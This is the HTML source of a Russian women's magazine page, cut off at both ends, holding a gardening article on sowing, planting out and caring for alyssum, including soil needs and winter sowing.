</script> <!--/noptimize--></head> <body class="post-template-default single single-post postid-47359 single-format-standard"> <div class="wrapper"> <div class="header"> <div class="container"> <header> <!-- лого для нового года --> <!-- <div class="logo left"><a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logoNewYear.png" alt="DIWIS.RU &#8212; Журнал о моде, красоте и здоровье"></a></div> --> <div class="logo left"><a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logo.png" alt="DIWIS.RU &#8212; Журнал о моде, красоте и здоровье"></a></div> <div class="site-descript left"> <span>Женский онлайн-журнал о красоте, шоу-бизнесе, моде и здоровье</span> </div> <div class="fa fa-bars"></div> <div class="nav-menu right"> <nav> <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-6548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6548"><a href="https://diwis.ru/category/shou-biznes/">Шоу-бизнес</a> <ul class="sub-menu"> <li id="menu-item-6537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6537"><a href="https://diwis.ru/category/shou-biznes/news/">Новости</a></li> <li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://diwis.ru/category/shou-biznes/dom-2-novosti-i-sluhi-na-6-dnej-ranshe/">Дом 2 новости и слухи</a></li> <li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2995"><a href="https://diwis.ru/category/shou-biznes/persons/">Знаменитости</a></li> </ul> </li> <li id="menu-item-6539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6539"><a href="https://diwis.ru/category/semya/">Семья</a> <ul class="sub-menu"> <li id="menu-item-6540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6540"><a href="https://diwis.ru/category/semya/beremennost/">Беременность</a></li> <li id="menu-item-9916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://diwis.ru/category/semya/posle-rodov/">После родов</a></li> <li id="menu-item-6541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6541"><a href="https://diwis.ru/category/semya/zdorove/">Здоровье</a></li> <li id="menu-item-6544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6544"><a href="https://diwis.ru/category/semya/otnosheniya/">Отношения</a></li> <li id="menu-item-21469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21469"><a href="https://diwis.ru/category/semya/deti/">Дети</a></li> <li id="menu-item-21470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21470"><a href="https://diwis.ru/category/semya/krasota/">Красота</a></li> <li id="menu-item-21471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21471"><a href="https://diwis.ru/category/semya/moda/">Мода</a></li> </ul> </li> <li id="menu-item-6508" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6508"><a href="https://diwis.ru/category/hobbi/">Хобби</a> <ul class="sub-menu"> <li id="menu-item-71537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71537"><a href="https://diwis.ru/category/prazdniki/">Праздники</a></li> <li id="menu-item-2811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2811"><a href="https://diwis.ru/category/hobbi/rukodelie/">Рукоделие</a></li> <li id="menu-item-2812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2812"><a href="https://diwis.ru/category/hobbi/retsepty/">Рецепты</a></li> <li id="menu-item-6487" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6487"><a href="https://diwis.ru/category/hobbi/komnatnye-rasteniya/">Комнатные растения</a></li> </ul> </li> <li id="menu-item-9909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9909"><a href="https://diwis.ru/category/sobytiya-v-mire/">События в мире</a></li> <li id="menu-item-6506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6506"><a href="https://diwis.ru/category/home/">Дом</a> <ul class="sub-menu"> <li id="menu-item-104129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104129"><a href="https://diwis.ru/category/home/avto/">Авто</a></li> <li id="menu-item-6714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6714"><a href="https://diwis.ru/category/home/rabota/">Работа</a></li> <li id="menu-item-6809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6809"><a href="https://diwis.ru/category/home/fitnes/">Фитнес</a></li> <li id="menu-item-21472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21472"><a href="https://diwis.ru/category/home/interer/">Интерьер</a></li> <li id="menu-item-21473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21473"><a href="https://diwis.ru/category/home/remont/">Ремонт</a></li> <li id="menu-item-21475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21475"><a href="https://diwis.ru/category/poleznye-sovety/">Полезные советы</a></li> <li id="menu-item-75032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75032"><a href="https://diwis.ru/category/home/ogorod/">Огород</a></li> <li id="menu-item-21476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21476"><a href="https://diwis.ru/category/page/">Статьи</a></li> </ul> </li> <li id="menu-item-6545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6545"><a href="https://diwis.ru/category/nepoznannoe/">Непознанное</a> <ul class="sub-menu"> <li id="menu-item-6547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6547"><a href="https://diwis.ru/category/nepoznannoe/religiya/">Религия</a></li> <li id="menu-item-21474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21474"><a href="https://diwis.ru/category/nepoznannoe/gadanie/">Гадание</a></li> </ul> </li> <li id="menu-item-104154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104154"><a href="https://diwis.ru/category/biznes/">Бизнес</a></li> </ul></div></div> </nav> </div> </header> </div> </div><!-- header --> <div class="content-area"> <div class="container"> <div class="row-line"> <div class="page-post col-8"> <div class="page-post-content"> <div class="site-breadcrumbs"><div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru/category/hobbi/" itemprop="item"><span itemprop="name">Хобби</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru/category/hobbi/komnatnye-rasteniya/" itemprop="item"><span itemprop="name">Комнатные растения</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> </div></div> </div> <h1 class="head-1">Алиссум: выращивание и уход</h1> <time class="post-info__time post-info__time_single" datetime="2019-06-12"><span class="auditspro_article_date">12.06.2019</span></time> <div class="post-thumbnail-big"><img width="480" height="308" src="https://diwis.ru/wp-content/uploads/2018/03/foto7_alissum_v_landshaftnom_dizayne-480x308.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2018/03/foto7_alissum_v_landshaftnom_dizayne-480x308.jpg 480w, https://diwis.ru/wp-content/uploads/2018/03/foto7_alissum_v_landshaftnom_dizayne-e1560344911706.jpg 600w" sizes="(max-width: 480px) 100vw, 480px"/></div> <div class="the_content auditspro_article"> <div id="ez-toc-container" class="ez-toc-v2_0_75 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"> <div class="ez-toc-title-container"> <p class="ez-toc-title" style="cursor:inherit">Содержание</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span ><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div> <nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%9E%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5" >Описание</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%9A%D0%BE%D0%B3%D0%B4%D0%B0_%D1%81%D0%B0%D0%B4%D0%B8%D1%82%D1%8C_%D1%81%D0%B5%D0%BC%D0%B5%D0%BD%D0%B0_%D0%BD%D0%B0_%D1%80%D0%B0%D1%81%D1%81%D0%B0%D0%B4%D1%83" >Когда садить семена на рассаду</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%9E%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8_%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F" >Особенности выращивания</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%D0%9A%D0%B0%D0%BA%D0%B8%D0%BC_%D0%B4%D0%BE%D0%BB%D0%B6%D0%B5%D0%BD_%D0%B1%D1%8B%D1%82%D1%8C_%D0%B3%D1%80%D1%83%D0%BD%D1%82" >Каким должен быть грунт</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%D0%92%D1%8B%D1%81%D0%B0%D0%B4%D0%BA%D0%B0_%D0%B2_%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D1%82%D1%8B%D0%B9_%D0%B3%D1%80%D1%83%D0%BD%D1%82" >Высадка в открытый грунт</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#%D0%9F%D0%BE%D1%81%D0%B5%D0%B2_%D0%B0%D0%BB%D0%B8%D1%81%D1%81%D1%83%D0%BC%D0%B0_%D0%BF%D0%BE%D0%B4_%D0%B7%D0%B8%D0%BC%D1%83" >Посев алиссума под зиму</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#%D0%9A%D0%B0%D0%BA_%D1%81%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D1%8C_%D1%81%D0%B5%D0%BC%D0%B5%D0%BD%D0%B0" >Как собрать семена</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#%D0%9F%D0%BE%D1%85%D0%BE%D0%B6%D0%B8%D0%B5_%D0%B7%D0%B0%D0%BF%D0%B8%D1%81%D0%B8" >Похожие записи:</a></li></ul></li></ul></nav></div> <index><span style="display:none;" class="fpaping"></span><div class="fpm_start"></div> <p>Цветоводы часто думают, когда сажать алиссум, планируя выращивание цветка из семян. Он представляет собой раскидистое низкорослое растение, которое относится к семейству крестоцветных. Его также могут называть бурачком или лобулярией морской. Сегодня многие интересуются, как вырастить растение, ведь оно прекрасно дополняет ландшафтный дизайн. Его нередко используют для того, чтобы создавать и дополнять розарии, клумбы, парки, скверы и балконы.</p> <lite-youtube class="lite-youtube_16x9" video-id="u3C23VbhBo8" player-parameters="feature=oembed"><lite-youtube__button class="lite-youtube__button lty-playbtn"></lite-youtube__button><lite-youtube__preview class="lite-youtube__preview"><img decoding="async" src="https://i.ytimg.com/vi/u3C23VbhBo8/maxresdefault.jpg" srcset="https://i.ytimg.com/vi/u3C23VbhBo8/mqdefault.jpg 640w, https://i.ytimg.com/vi/u3C23VbhBo8/hqdefault.jpg 920w" sizes="(max-width: 640px) 100vw, 640px" width='1280' class="lite-youtube__image lite-youtube_lazy mihdan-lozad" height='720' alt="Цветы алиссум – посадка и уход в открытом грунте, выращивание алиссума из семян"></lite-youtube__preview><lite-youtube__name class="lite-youtube__name">Цветы алиссум – посадка и уход в открытом грунте, выращивание алиссума из семян</lite-youtube__name></lite-youtube> <h2><span class="ez-toc-section" id="%D0%9E%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5"></span>Описание<span class="ez-toc-section-end"></span></h2> <p>Алиссум обладает эффектной окраской, благодаря чему он отлично сочетается с другими растениями. Цветок хорошо смотрится с:</p> <ul> <li>незабудками;</li> <li>розами;</li> <li>флоксами;</li> <li>тюльпанами;</li> <li>карликовыми ирисами и т.д.</li> </ul> <p><img decoding="async" loading="lazy" class="size-medium wp-image-86398 aligncenter" src="https://diwis.ru/wp-content/uploads/2018/03/top_846-600x399.jpg" alt="Алиссум: выращивание и уход" width="600" height="399"/></p> <p>Кусты считаются низкими, и могут достигать до 40 см в высоту. Листочки, растущие у основания побегов, имеют яйцевидную или продолговатую форму. Соцветия напоминают тугие гроздья, которые приятно пахнут. Мелкие цветочки алиссума могут быть окрашены в фиолетовый, жёлтый, розовый или сиреневый оттенок.</p> <h2><span class="ez-toc-section" id="%D0%9A%D0%BE%D0%B3%D0%B4%D0%B0_%D1%81%D0%B0%D0%B4%D0%B8%D1%82%D1%8C_%D1%81%D0%B5%D0%BC%D0%B5%D0%BD%D0%B0_%D0%BD%D0%B0_%D1%80%D0%B0%D1%81%D1%81%D0%B0%D0%B4%D1%83"></span>Когда садить семена на рассаду<span class="ez-toc-section-end"></span></h2> <p>Зачастую для размножения алиссума цветоводы используют семена. Хотя в их распоряжении также черенки или способ деления куста. Время посадочных работ зависит от желаемого срока цветения.</p> <p><img decoding="async" loading="lazy" class="size-medium wp-image-86395 aligncenter" src="https://diwis.ru/wp-content/uploads/2018/03/kak-pikirovat-alissum-1-600x309.jpg" alt="Алиссум: выращивание и уход" width="600" height="309" srcset="https://diwis.ru/wp-content/uploads/2018/03/kak-pikirovat-alissum-1.jpg 600w, https://diwis.ru/wp-content/uploads/2018/03/kak-pikirovat-alissum-1-480x247.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/></p> <p>Если, к примеру, нужно, чтобы алиссум зацвёл как можно раньше, семена сажают в начале марта или в последние дни февраля. Высаживают их исключительно в теплице.</p> <p>[stextbox id=&#187;info&#187;]Для более позднего цветения семена алиссума рекомендуется сажать в открытый грунт не раньше начала мая. В этот период почва уже достаточно нагрелась, не предвидятся и ночные заморозки.[/stextbox]</p> <p><img decoding="async" loading="lazy" class="size-medium wp-image-86399 aligncenter" src="https://diwis.ru/wp-content/uploads/2018/03/vskhody-alissuma-1-600x399.jpg" alt="Алиссум: выращивание и уход" width="600" height="399" srcset="https://diwis.ru/wp-content/uploads/2018/03/vskhody-alissuma-1.jpg 600w, https://diwis.ru/wp-content/uploads/2018/03/vskhody-alissuma-1-480x319.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script> <p>Оптимально высаживать семена на рассаду в апреле. Если же речь идёт о высадке в цветниках, тогда лучшее время – май.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://diwis.ru/sheflera-uhod-v-domashnih-usloviyah/" target="_blank" rel="nofollow" class="u4231c0f40deb81c0e55c6b42c3416263"><!-- INLINE RELATED POSTS 1/3 //--><style> .u4231c0f40deb81c0e55c6b42c3416263 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u4231c0f40deb81c0e55c6b42c3416263:active, .u4231c0f40deb81c0e55c6b42c3416263:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4231c0f40deb81c0e55c6b42c3416263 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4231c0f40deb81c0e55c6b42c3416263 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .u4231c0f40deb81c0e55c6b42c3416263 .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .u4231c0f40deb81c0e55c6b42c3416263:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Шефлера цветок: уход в домашних условиях, формирование кроны, обрезка, размножение</span></div></a></div><h2><span class="ez-toc-section" id="%D0%9E%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8_%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F"></span>Особенности выращивания<span class="ez-toc-section-end"></span></h2> <p>Чтобы посеять семена алиссума в весенний период, в первую очередь нужно приготовить грунт. Также понадобятся специальные ёмкости, если нет теплицы.</p> <p>К составу грунта растение нетребовательно. В природе и на открытой местности алиссум растет на горных склонах. Главное, чтобы было достаточно света. Что касается грунта, важно, чтобы он был питательным, лёгким и содержал небольшое количество извести.</p> <div id="attachment_86403" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-86403" decoding="async" loading="lazy" class="wp-image-86403 size-medium" src="https://diwis.ru/wp-content/uploads/2018/03/d0a45632a3237967100fcebea2dab11b-600x276.jpg" alt="Высадка в грунт" width="600" height="276" srcset="https://diwis.ru/wp-content/uploads/2018/03/d0a45632a3237967100fcebea2dab11b.jpg 600w, https://diwis.ru/wp-content/uploads/2018/03/d0a45632a3237967100fcebea2dab11b-480x221.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-86403" class="wp-caption-text">Высадка в грунт</p></div> <p>Интересно, что опытные цветоводы советуют высаживать растение около хорошо освещенных сооружений, сделанных из камня. Благодаря их быстрому нагреванию, цветок будет хорошо расти и цвести. Скудное цветение гарантировано, если алиссум растет в полутени. Если же растение полностью закрыто от солнечных лучей, развиваться будет только зеленая масса.</p> <p>Когда место уже подготовлено, важно позаботиться о ёмкости. Это могут быть кассеты с маленькими ячейками, контейнеры или ящики. В них засыпают грунт, который нужно увлажнить раствором марганцовки. Вещество нужно хорошо разбавить, добившись слабой концентрации. Поливают грунт умеренно. Это предотвращает заболевания.</p> <div id="attachment_86401" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-86401" decoding="async" loading="lazy" class="wp-image-86401 size-medium" src="https://diwis.ru/wp-content/uploads/2018/03/4-58-600x450.jpg" alt="Рассада" width="600" height="450"/><p id="caption-attachment-86401" class="wp-caption-text">Рассада</p></div> <p>Мелкие семена высаживаются в подготовленную почву не слишком густо. Их не присыпают землёй, а только слегка прижимают. Затем ёмкости с почвой и семенами оставляют в освещенном и относительно прохладном месте.</p> <p>Первых всходов можно ждать уже через 6-10 дней. Как только появился на общий и полноценный листок, растение нужно регулярно поливать и подкармливать. Стоит отметить, что нельзя допускать воздействия высокой температуры, избытка удобрений или переувлажнения.</p> <p><img decoding="async" loading="lazy" class="size-medium wp-image-86402 aligncenter" src="https://diwis.ru/wp-content/uploads/2018/03/5-52-600x450.jpg" alt="Алиссум: выращивание и уход" width="600" height="450" srcset="https://diwis.ru/wp-content/uploads/2018/03/5-52.jpg 600w, https://diwis.ru/wp-content/uploads/2018/03/5-52-480x360.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/></p> <p>Пикировать можно будет после того, как на растении появилось два настоящих листика. Хотя, если алиссум растет и развивается быстро, эта процедура может не понадобиться. Тогда сеянцы лучше сразу высадить в открытый грунт. Цвести они начнут спустя 40-45 дней.</p> <p>[stextbox id=&#187;info&#187;]Алиссум высаживают на «постоянное место жительства» в конце весны. Между кустами должно быть расстояние около 20 см. Если выросла кустистая и развитая рассада, ее делят на несколько частей, и каждую высаживают отдельно.[/stextbox]</p> <div id="attachment_86400" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-86400" decoding="async" loading="lazy" class="wp-image-86400 size-medium" src="https://diwis.ru/wp-content/uploads/2018/03/1-79-600x400.jpg" alt="Перед высадкой в грунт" width="600" height="400"/><p id="caption-attachment-86400" class="wp-caption-text">Перед высадкой в грунт</p></div> <p>Интересно: <a href="http://diwis.ru/vyrashhivanie-petunii-iz-semyan/">Выращивание петунии из семян: когда и как сажать, особенности выращивания</a></p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://diwis.ru/begoniya-uhod-i-razmnozhenie/" target="_blank" rel="nofollow" class="u6098a21a6d46ae61a5198631710922e6"><!-- INLINE RELATED POSTS 2/3 //--><style> .u6098a21a6d46ae61a5198631710922e6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u6098a21a6d46ae61a5198631710922e6:active, .u6098a21a6d46ae61a5198631710922e6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6098a21a6d46ae61a5198631710922e6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6098a21a6d46ae61a5198631710922e6 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .u6098a21a6d46ae61a5198631710922e6 .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .u6098a21a6d46ae61a5198631710922e6:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Бегония: уход и размножение в домашних условиях, фото</span></div></a></div><h2><span class="ez-toc-section" id="%D0%9A%D0%B0%D0%BA%D0%B8%D0%BC_%D0%B4%D0%BE%D0%BB%D0%B6%D0%B5%D0%BD_%D0%B1%D1%8B%D1%82%D1%8C_%D0%B3%D1%80%D1%83%D0%BD%D1%82"></span>Каким должен быть грунт<span class="ez-toc-section-end"></span></h2> <p>Для посадки рекомендуется подбирать место, которое хорошо освещается. Если растение посажено в полутени, некоторые цветовые подушки будут рыхлыми. Алиссум неплохо переносит морозы, и он также устойчив к сухому воздуху. Но место, на котором будет расти цветок, должно проветриваться.</p> <p><img decoding="async" loading="lazy" class="size-medium wp-image-86390 aligncenter" src="https://diwis.ru/wp-content/uploads/2018/03/6992e70997-600x439.jpg" alt="Алиссум: выращивание и уход" width="600" height="439" srcset="https://diwis.ru/wp-content/uploads/2018/03/6992e70997.jpg 600w, https://diwis.ru/wp-content/uploads/2018/03/6992e70997-480x351.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/></p> <p>Что касается грунта, он должен быть:</p> <ul> <li>нейтральным;</li> <li>плодородным;</li> <li>легким;</li> <li>умеренно удобренным;</li> <li>хорошо дренированным.</li> </ul> <h2><span class="ez-toc-section" id="%D0%92%D1%8B%D1%81%D0%B0%D0%B4%D0%BA%D0%B0_%D0%B2_%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D1%82%D1%8B%D0%B9_%D0%B3%D1%80%D1%83%D0%BD%D1%82"></span>Высадка в открытый грунт<span class="ez-toc-section-end"></span></h2> <p>Кроме того, что в открытую почву сажается рассада, может также высаживать семена. Делать это нужно после того, как пройдут все ночные заморозки. Идеальное время – начало лета.</p> <p>До посадки необходимо:</p> <ul> <li>перекопать землю;</li> <li>удобрить ее кальцием;</li> <li>выровнять поверхность.</li> </ul> <p><img decoding="async" loading="lazy" class="size-medium wp-image-86391 aligncenter" src="https://diwis.ru/wp-content/uploads/2018/03/Alissum-e1520907270634-1-600x388.jpg" alt="Алиссум: выращивание и уход" width="600" height="388" srcset="https://diwis.ru/wp-content/uploads/2018/03/Alissum-e1520907270634-1.jpg 600w, https://diwis.ru/wp-content/uploads/2018/03/Alissum-e1520907270634-1-480x310.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/></p> <p>После этого семена цветка высаживают, но негусто. Присыпать землей их тоже не нужно, лучше прижать немного рукой. Это важно для того, чтобы цветы прорастали в зависимости от интенсивности солнечного света.</p> <p>Если температура воздуха не будет опускаться ниже +16 градусов, ростки будут видны уже через неделю после посадки. Неблагоприятные условия климата могут приостановить рост.</p> <p>Через 14 дней после появления ростков цветоводу рекомендуется провести проволоку. Важно, чтобы между кустами оставалось больше 10 см. Маленькие изначально, ростки могут разрастаться вширь.</p> <p><img decoding="async" loading="lazy" class="size-medium wp-image-86393 aligncenter" src="https://diwis.ru/wp-content/uploads/2018/03/burachok_1-e1520907181632-1-600x450.jpg" alt="Алиссум: выращивание и уход" width="600" height="450" srcset="https://diwis.ru/wp-content/uploads/2018/03/burachok_1-e1520907181632-1.jpg 600w, https://diwis.ru/wp-content/uploads/2018/03/burachok_1-e1520907181632-1-480x360.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/></p> <p>Соблюдение всех советов гарантирует более активное цветение алиссума. При правильной посадке и уходе растения также являются защищенными от мучнистой росы. Семена, которые были посажены в открытый грунт, будут радовать цветами и кустиками уже в начале июля.</p> <h2><span class="ez-toc-section" id="%D0%9F%D0%BE%D1%81%D0%B5%D0%B2_%D0%B0%D0%BB%D0%B8%D1%81%D1%81%D1%83%D0%BC%D0%B0_%D0%BF%D0%BE%D0%B4_%D0%B7%D0%B8%D0%BC%D1%83"></span>Посев алиссума под зиму<span class="ez-toc-section-end"></span></h2> <p>Многие задаются вопросом, когда сажать алиссум, когда видят фото выращивания из семян цветка непосредственно перед холодами. Опытные цветоводы высаживают алиссум до того, как выпадет снег. Посадка возможна с октября и до середины ноября. Таким образом, семена успевают адаптироваться к холодам, находясь в земле. С наступлением весны появятся полноценные кусты, которые в дальнейшем зацветут.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://diwis.ru/tsvetniki-na-dache-svoimi-rukami/" target="_blank" rel="nofollow" class="ude935bb37d6390ec4ae82eab52300f1c"><!-- INLINE RELATED POSTS 3/3 //--><style> .ude935bb37d6390ec4ae82eab52300f1c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ude935bb37d6390ec4ae82eab52300f1c:active, .ude935bb37d6390ec4ae82eab52300f1c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ude935bb37d6390ec4ae82eab52300f1c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ude935bb37d6390ec4ae82eab52300f1c .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .ude935bb37d6390ec4ae82eab52300f1c .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .ude935bb37d6390ec4ae82eab52300f1c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Цветники на даче своими руками для начинающих: идеи с фото</span></div></a></div><p><img decoding="async" loading="lazy" class="size-medium wp-image-86392 aligncenter" src="https://diwis.ru/wp-content/uploads/2018/03/alyssum4-e1520906993741-1-600x450.jpg" alt="Алиссум: выращивание и уход" width="600" height="450" srcset="https://diwis.ru/wp-content/uploads/2018/03/alyssum4-e1520906993741-1.jpg 600w, https://diwis.ru/wp-content/uploads/2018/03/alyssum4-e1520906993741-1-480x360.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/></p> <p>Для того, чтобы цветы не прорастали зимой, семена сеют в слегка подмороженную землю. И здесь есть свои особенности. Даже несмотря на морозостойкость растения (оно выдерживает до -15 градусов), важно обеспечить укрытие. При мягком климате достаточно присыпать место посадки сухими листьями. Слой уплотняют, когда 